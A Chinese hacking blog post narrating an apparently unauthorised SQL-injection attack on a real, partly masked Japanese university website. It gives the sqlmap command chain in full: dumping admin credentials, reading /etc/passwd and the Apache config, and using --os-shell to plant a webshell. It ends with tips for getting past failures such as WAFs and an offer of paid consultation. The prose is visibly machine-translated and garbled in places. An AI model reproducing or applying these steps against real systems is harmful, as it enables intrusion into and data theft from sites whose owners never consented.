0x01 前言

黑客19 – 引领实战潮流,回归技术本质,以行动推动行业技术进步

唯一的联系方式[email protected] 和 [email protected]

欢迎转载,但请注明原始链接,谢谢!

基本信息探测:

- 目标站点:http://icfcs.******-u.ac.jp

- 服务器IP:210.***.***.76(日本)

- 环境平台:PHP/5.1.6 MySQL5

- 服务器系统:Apache/2.2.3(Red Hat)

0x02 实战测试过程网站主页随意打开链接,手动测试是否有注入漏洞?’单引号直接报错了,但是手工测试and 1=1正常,and 1=2这也是正常的。至于为什么返回结果正常,我没有找到原因。由于个人技术问题,我不能手工注入,直接使用sqlmap可根据返回结果进行测试。



(1) 列出所有数据库名称

(2) 列出当前数据库名称

sqlmap.py -u http://icfcs.******-u.ac.jp/news/detail.php?news_id=66 --dbms "mysql" --current-db(3) 列出当前数据库用户

sqlmap.py -u http://icfcs.******-u.ac.jp/news/detail.php?news_id=66 --dbms "mysql" --current-user(4) 列出icfcs数据库的表名

sqlmap.py -u http://icfcs.******-u.ac.jp/news/detail.php?news_id=66 --dbms "mysql" -D "icfcs" --tables(5) 列出icfcs数据库admin表中的列名

sqlmap.py -u http://icfcs.******-u.ac.jp/news/detail.php?news_id=66 --dbms "mysql" -D "icfcs" -T "admin" --columns(6) 列出icfcs数据库admin表中的admin_id,admin_pw字段内容

sqlmap.py -u http://icfcs.******-u.ac.jp/news/detail.php?news_id=66 --dbms "mysql" -D "icfcs" -T "admin" --C "admin_id,admin_pw" --dump

通过这个注入漏洞,网站管理员的账号和密码已经成功运行。后台目录是admin,进入后台发现只有3个栏目,只有一个上传点和fckeditor编辑器,但都有限制。我基本上尝试过我所知道的想法。我不能直接使用这个网站的背景Webshell。

抽根烟休息一会儿,经过一段时间的测试发现[email protected]既然这个数据库用户有这个数据库root用户拥有的权限,即DBA,直接使用sqlmap工具通过跨库查询和读取文件进行验证。

(1) 跨库查询

sqlmap.py -u http://icfcs.******-u.ac.jp/news/detail.php?news_id=66 -D "eccube" --tables(2) 阅读文件

sqlmap.py -u http://icfcs.******-u.ac.jp/news/detail.php?news_id=66 --file-read "/etc/passwd"既然我们知道了[email protected]具备root这个注入点可以直接导出用户的权限Webshell但需要满足以下必要条件。

- Root数据库用户:[email protected]

- magic_quotes_gpc:Off(关闭)



- 绝对路径://home/icfcs.******-u.ac.jp/public_html/

- root一般来说,在用户权限下load_file读取和into oufile写入权限



(1)?sqlmap –file-read获取网站的绝对路径

sqlmap.py -u http://icfcs.******-u.ac.jp/news/detail.php?news_id=66 --file-read "/etc/httpd/conf/httpd.conf"

使用sqlmap工具中的–file-read参数读取Apache默认配置文件:/etc/httpd/conf/httpd.conf,读取的文件将保存在以下路径中,网站的绝对路径可以通过此配置文件找到。

/pentest/database/sqlmap/output/icfcs.******-u.ac.jp/files/etc/httpd/conf/httpd.conf







(2)?sqlmap –os-shell获取网站Webshell权限

sqlmap.py -u http://icfcs.******-u.ac.jp/news/detail.php?news_id=66 --os-shell

这里基本这里基本上可以说已经赢了,来看看使用sqlmap –os-shell参数上传的临时上传文件的名称是随机命名的,然后我们可以一个接一个地传输或立即提高权利。因为基层说他们已经得到了所需的数据,我没有继续提高权利。

0x03 os-shell常见问题确定当前注入点为root或sa,也获得了目标网站的绝对路径,此时可以尝试使用sqlmap中的–os-shell直接写入参数Webshell,但这并不表示一定能成功的!

当写不进去Webshell时先检查root或sa是否减少了权利?如果没有,检查绝对路径是否正确,或者当前用户是否有该路径的可写权限?–os-shell一些常见的失败问题如下。

- 目前注入点不支持堆叠查询(union select);

- os-shell没有绝对的路径盘符,需要手动添加;

- xp_cmdshell当组件被禁用或删除时,不能使用;

- 过滤程序代码union/select/load_file()时无法利用;

- 主机上存在WAF不能使用,如:云锁、安全狗等;

- ……等等原因!

这个渗透教程到此结束!希望大家看看借鉴。如果您有技术咨询,请联系我们

黑客19引领实战潮流,回归技术本质,以行动推动行业技术进步

唯一的联系方式[email protected] 和 [email protected]

欢迎转载,但请注明原始链接,谢谢!